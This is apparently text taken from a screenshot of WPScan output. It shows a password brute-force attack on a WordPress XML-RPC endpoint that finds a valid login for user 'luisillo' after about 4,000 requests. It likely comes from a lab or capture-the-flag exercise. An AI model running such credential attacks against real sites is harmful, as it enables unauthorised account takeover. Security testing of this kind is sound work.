 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - luisillo /
Trying luisillo / Time: 00:01:14 <====================================================================
[!] Valid Combinations Found:
| Username: luisillo, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jul 30 19:58:49 2024
[+] Requests Done: 4152
[+] Cached Requests: 32
[+] Data Sent: 2.163 MB
[+] Data Received: 2.434 MB
[+] Memory used: 316.004 MB
[+] Elapsed time: 00:01:20